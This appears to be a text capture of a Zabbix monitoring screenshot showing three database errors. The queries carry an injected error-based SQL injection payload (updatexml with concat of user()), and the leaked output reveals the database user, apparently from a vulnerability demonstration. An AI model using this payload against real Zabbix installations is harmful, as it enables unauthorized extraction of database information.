 ZABBIX Monitoring Inventory Reports Z Share ?
Dashboard Overview Web Latest data Triggers Events Graphs Screens Maps IT services
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (2, 2, 'web.item.graph.period', '3600', 2, updatexml(0,concat(0xa,user()),0))] [XPATH syntax error: '
– root@172.18.0.5']
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_str, type, idx2) VALUES (3, 2, 'web.item.graph.stime', '20190521110230', 3, updatexml(0,concat(0xa,user()),0))] [XPATH syntax
error: '
– root@172.18.0.5']
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (4, 2, 'web.item.graph.isnow', '1', 2, updatexml(0,concat(0xa,user()),0))] [XPATH syntax error: '
– root@172.18.0.5']